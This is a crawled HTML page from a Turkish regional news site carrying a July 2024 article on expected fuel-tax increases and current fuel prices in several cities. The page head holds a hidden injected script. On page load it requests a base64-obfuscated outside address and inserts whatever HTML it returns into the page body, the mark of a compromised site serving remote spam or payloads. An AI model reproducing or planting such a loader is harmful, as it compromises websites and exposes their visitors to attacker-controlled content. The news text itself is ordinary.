

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi
body_size: 16373
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.herkesduysun.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Akaryakıt fiyatlarında zam bugün belli olacak mı?</title>
<meta name="description" content="ÖTV zammı akaryakıt fiyatlarını yakından takip eden sürücülerin gündeminde yer alıyor  Akaryakıt fiyatlarında beklenen artış için rakamın bugün belli olması bekleniyor Türkiye İstatistik Kurumu (TÜİK), Haziran ayı enflasyon rakamlarını bugün açıklayacak  Enflasyon oranlarının açıklanması benzin, motorin (mazot) ve LPG’ye ÖTV zammı gelip gelmeyeceği konusunu gündeme getirdi  Haziran ayı enflasyon oranıyla beraber, 6 aylık enflasyon farkı (TEFE-TÜFE) de belirlenecek 
4 büyükşehir için güncel akaryakıt fiyatları:
İSTANBUL-AVRUPA
BENZİN: 42 52 TL/LT
MOTORİN: 42 59 TL/LT
LPG: 21 99 TL/LT

İSTANBUL-ANADOLU
BENZİN: 42 39 TL/LT
MOTORİN: 42 49 TL/LT
LPG: 21 44 TL/LT

ANKARA
BENZİN: 43 49 TL/LT
MOTORİN: 43 56 TL/LT
LPG: 21 99 TL/LT
İZMİR
BENZİN: 43 89 TL/LT
MOTORİN: 44 03 TL/LT
LPG: 21 69 TL/LT

BURSA
BENZİN: 43 67 TL/LT
MOTORİN: 43 68 TL/LT
LPG: 21">
<link rel="canonical" href="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Akaryakıt fiyatlarında zam bugün belli olacak mı?">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-07-03T10:01:00+03:00">
<meta name="dateModified" content="2024-07-03T10:05:26+03:00">
<meta name="articleAuthor" content="İGF Haber Ajansı">
<meta name="author" content="İGF Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Akaryakıt fiyatlarında zam bugün belli olacak mı?">
<meta property="og:description" content="ÖTV zammı akaryakıt fiyatlarını yakından takip eden sürücülerin gündeminde yer alıyor  Akaryakıt fiyatlarında beklenen artış için rakamın bugün belli olması bekleniyor Türkiye İstatistik Kurumu (TÜİK), Haziran ayı enflasyon rakamlarını bugün açıklayacak  Enflasyon oranlarının açıklanması benzin, motorin (mazot) ve LPG’ye ÖTV zammı gelip gelmeyeceği konusunu gündeme getirdi  Haziran ayı enflasyon oranıyla beraber, 6 aylık enflasyon farkı (TEFE-TÜFE) de belirlenecek 
4 büyükşehir için güncel akaryakıt fiyatları:
İSTANBUL-AVRUPA
BENZİN: 42 52 TL/LT
MOTORİN: 42 59 TL/LT
LPG: 21 99 TL/LT

İSTANBUL-ANADOLU
BENZİN: 42 39 TL/LT
MOTORİN: 42 49 TL/LT
LPG: 21 44 TL/LT

ANKARA
BENZİN: 43 49 TL/LT
MOTORİN: 43 56 TL/LT
LPG: 21 99 TL/LT
İZMİR
BENZİN: 43 89 TL/LT
MOTORİN: 44 03 TL/LT
LPG: 21 69 TL/LT

BURSA
BENZİN: 43 67 TL/LT
MOTORİN: 43 68 TL/LT
LPG: 21">
<meta property="og:url" content="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-07-03T10:01:00+03:00">
<meta property="og:article:modified_time" content="2024-07-03T10:05:26+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Akaryakıt fiyatlarında zam bugün belli olacak mı?">
<meta name="twitter:description" content="ÖTV zammı akaryakıt fiyatlarını yakından takip eden sürücülerin gündeminde yer alıyor  Akaryakıt fiyatlarında beklenen artış için rakamın bugün belli olması bekleniyor Türkiye İstatistik Kurumu (TÜİK), Haziran ayı enflasyon rakamlarını bugün açıklayacak  Enflasyon oranlarının açıklanması benzin, motorin (mazot) ve LPG’ye ÖTV zammı gelip gelmeyeceği konusunu gündeme getirdi  Haziran ayı enflasyon oranıyla beraber, 6 aylık enflasyon farkı (TEFE-TÜFE) de belirlenecek 
4 büyükşehir için güncel akaryakıt fiyatları:
İSTANBUL-AVRUPA
BENZİN: 42 52 TL/LT
MOTORİN: 42 59 TL/LT
LPG: 21 99 TL/LT

İSTANBUL-ANADOLU
BENZİN: 42 39 TL/LT
MOTORİN: 42 49 TL/LT
LPG: 21 44 TL/LT

ANKARA
BENZİN: 43 49 TL/LT
MOTORİN: 43 56 TL/LT
LPG: 21 99 TL/LT
İZMİR
BENZİN: 43 89 TL/LT
MOTORİN: 44 03 TL/LT
LPG: 21 69 TL/LT

BURSA
BENZİN: 43 67 TL/LT
MOTORİN: 43 68 TL/LT
LPG: 21">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Akaryak\u0131t fiyatlar\u0131nda zam bug\u00fcn belli olacak m\u0131?","articleSection":"Ekonomi","dateCreated":"2024-07-03T10:01:00+03:00","datePublished":"2024-07-03T10:01:00+03:00","dateModified":"2024-07-03T10:05:26+03:00","wordCount":156,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi"},"articleBody":"<p>\u00d6TV zamm\u0131 akaryak\u0131t fiyatlar\u0131n\u0131 yak\u0131ndan takip eden s\u00fcr\u00fcc\u00fclerin g\u00fcndeminde yer al\u0131yor. Akaryak\u0131t fiyatlar\u0131nda beklenen art\u0131\u015f i\u00e7in rakam\u0131n bug\u00fcn belli olmas\u0131 bekleniyor.T\u00fcrkiye \u0130statistik Kurumu (T\u00dc\u0130K), Haziran ay\u0131 enflasyon rakamlar\u0131n\u0131 bug\u00fcn a\u00e7\u0131klayacak. Enflasyon oranlar\u0131n\u0131n a\u00e7\u0131klanmas\u0131\u00a0benzin, motorin (mazot) ve LPG\u2019ye \u00d6TV zamm\u0131 gelip gelmeyece\u011fi konusunu g\u00fcndeme getirdi. Haziran ay\u0131 enflasyon oran\u0131yla beraber, 6 ayl\u0131k enflasyon fark\u0131 (TEFE-T\u00dcFE) de belirlenecek.<\/p>\n<p>4 b\u00fcy\u00fck\u015fehir i\u00e7in g\u00fcncel akaryak\u0131t fiyatlar\u0131:<\/p>\n<p><strong>\u0130STANBUL-AVRUPA<\/strong><\/p>\n<p>BENZ\u0130N:\u00a042.52\u00a0TL\/LT<\/p>\n<p>MOTOR\u0130N:\u00a042.59\u00a0TL\/LT<\/p>\n<p>LPG:\u00a021.99\u00a0TL\/LT<\/p>\n<p><img src=\"https:\/\/www.herkesduysun.com\/static\/2024\/07\/03\/0x0-guncel-akaryakit-benzin-ve-mazot-fiyatlari-18-mayis-2022-benzin-kac-tl-mazot-ne-kadar-akaryakita-zam-veya-indi-1652847299517-1719981891-54-x750.jpeg\" style=\"width: 750px; height: 421px;\" \/><\/p>\n<p><strong>\u0130STANBUL-ANADOLU<\/strong><\/p>\n<p>BENZ\u0130N:\u00a042.39\u00a0TL\/LT<\/p>\n<p>MOTOR\u0130N:\u00a042.49\u00a0TL\/LT<\/p>\n<p>LPG:\u00a021.44\u00a0TL\/LT<\/p>\n<p><img src=\"https:\/\/www.herkesduysun.com\/static\/2024\/07\/03\/0x0-benzin-mazot-fiyati-son-dakika-20-subat-akaryakit-fiyatlari-benzin-fiyati-ve-motorin-fiyatlari-ne-kadar-oldu-1676873968449-1719981884-267-x750.jpeg\" style=\"width: 750px; height: 499px;\" \/><\/p>\n<p><strong>ANKARA<\/strong><\/p>\n<p>BENZ\u0130N:\u00a043.49\u00a0TL\/LT<\/p>\n<p>MOTOR\u0130N:\u00a043.56\u00a0TL\/LT<\/p>\n<p>LPG:\u00a021.99\u00a0TL\/LT<\/p>\n<p><strong>\u0130ZM\u0130R<\/strong><\/p>\n<p>BENZ\u0130N:\u00a043.89\u00a0TL\/LT<\/p>\n<p>MOTOR\u0130N:\u00a044.03\u00a0TL\/LT<\/p>\n<p>LPG:\u00a021.69\u00a0TL\/LT<\/p>\n<p><img src=\"https:\/\/www.herkesduysun.com\/static\/2024\/07\/03\/0x0-arac-sahipleri-dikkat-benzinde-14-kurus-indirim-bekleniyor-iste-illere-gore-pompa-fiyatlari-1585812078466-1719981881-345-x750.jpeg\" style=\"width: 750px; height: 421px;\" \/><\/p>\n<p><strong>BURSA<\/strong><\/p>\n<p>BENZ\u0130N:\u00a043.67\u00a0TL\/LT<\/p>\n<p>MOTOR\u0130N:\u00a043.68\u00a0TL\/LT<\/p>\n<p>LPG:\u00a021.49\u00a0TL\/LT<\/p>","description":"\u00d6TV zamm\u0131 akaryak\u0131t fiyatlar\u0131n\u0131 yak\u0131ndan takip eden s\u00fcr\u00fcc\u00fclerin g\u00fcndeminde yer al\u0131yor  Akaryak\u0131t fiyatlar\u0131nda beklenen art\u0131\u015f i\u00e7in rakam\u0131n bug\u00fcn belli olmas\u0131 bekleniyor T\u00fcrkiye \u0130statistik Kurumu (T\u00dc\u0130K), Haziran ay\u0131 enflasyon rakamlar\u0131n\u0131 bug\u00fcn a\u00e7\u0131klayacak  Enflasyon oranlar\u0131n\u0131n a\u00e7\u0131klanmas\u0131\u00a0benzin, motorin (mazot) ve LPG\u2019ye \u00d6TV zamm\u0131 gelip gelmeyece\u011fi konusunu g\u00fcndeme getirdi  Haziran ay\u0131 enflasyon oran\u0131yla beraber, 6 ayl\u0131k enflasyon fark\u0131 (TEFE-T\u00dcFE) de belirlenecek \n4 b\u00fcy\u00fck\u015fehir i\u00e7in g\u00fcncel akaryak\u0131t fiyatlar\u0131:\n\u0130STANBUL-AVRUPA\nBENZ\u0130N:\u00a042 52\u00a0TL\/LT\nMOTOR\u0130N:\u00a042 59\u00a0TL\/LT\nLPG:\u00a021 99\u00a0TL\/LT\n\n\u0130STANBUL-ANADOLU\nBENZ\u0130N:\u00a042 39\u00a0TL\/LT\nMOTOR\u0130N:\u00a042 49\u00a0TL\/LT\nLPG:\u00a021 44\u00a0TL\/LT\n\nANKARA\nBENZ\u0130N:\u00a043 49\u00a0TL\/LT\nMOTOR\u0130N:\u00a043 56\u00a0TL\/LT\nLPG:\u00a021 99\u00a0TL\/LT\n\u0130ZM\u0130R\nBENZ\u0130N:\u00a043 89\u00a0TL\/LT\nMOTOR\u0130N:\u00a044 03\u00a0TL\/LT\nLPG:\u00a021 69\u00a0TL\/LT\n\nBURSA\nBENZ\u0130N:\u00a043 67\u00a0TL\/LT\nMOTOR\u0130N:\u00a043 68\u00a0TL\/LT\nLPG:\u00a021","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/07\/akaryakit-fiyatlarinda-zam-bugun-belli-olacak-mi.jpg","width":"1280","height":"720","caption":"Akaryak\u0131t fiyatlar\u0131nda zam bug\u00fcn belli olacak m\u0131?"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="333a90ead3a459ff6078da7e-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="333a90ead3a459ff6078da7e-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
